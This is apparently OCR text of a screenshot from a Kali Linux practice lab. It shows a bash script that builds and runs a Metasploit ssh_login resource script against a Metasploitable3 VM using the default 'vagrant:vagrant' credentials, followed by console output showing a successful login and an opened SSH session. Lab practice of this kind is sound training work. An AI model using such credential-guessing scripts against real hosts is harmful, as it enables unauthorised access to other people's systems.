 File Machine View Input Devices Help
1 2 3 4
~/Desktop/usernames - Mousepad
File Edit Search View Document Help
1 #!/bin/bash
2
3 echo "[*] Creating Metasploit resource script..."
4
5 # Create Metasploit .rc script with your commands
6 cat << EOF > ssh_login.rc
7 use auxiliary/scanner/ssh/ssh_login
8 set RHOSTS 10.0.2.9
9 set VERBOSE true
10 set STOP_ON_SUCCESS true
11 set USERNAME vagrant
12 set PASSWORD vagrant
13 exploit
14 session -i 1
15 whoami
16 EOF
17
18 echo "[*] Starting Metasploit with ssh_login.rc..."
19 msfconsole -r ssh_login.rc
20
PS> kali@kali: /home/kali/Desktop
File Actions Edit View Help
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.4.34-dev ]
+ -- --=[ 2461 exploits - 1267 auxiliary - 431 post ]
+ -- --=[ 1471 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing ssh_login.rc for ERB directives.
resource (ssh_login.rc)> use auxiliary/scanner/ssh/ssh_login
resource (ssh_login.rc)> set RHOSTS 10.0.2.9
RHOSTS => 10.0.2.9
resource (ssh_login.rc)> set VERBOSE true
VERBOSE => true
resource (ssh_login.rc)> set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
resource (ssh_login.rc)> set USERNAME vagrant
USERNAME => vagrant
resource (ssh_login.rc)> set PASSWORD vagrant
PASSWORD => vagrant
resource (ssh_login.rc)> run
[*] 10.0.2.9:22 - Starting bruteforce
[+] 10.0.2.9:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagran
t) groups=900(vagrant),27(sudo) Linux metasploitable3-ub1404 3.13.0-170-gener
ic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
'
[!] No active DB -- Credential data will not be saved!
[*] SSH session 1 opened (10.0.2.8:32883 -> 10.0.2.9:22) at 2025-05-03 10:26:
03 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > Interrupt: use the 'exit' command to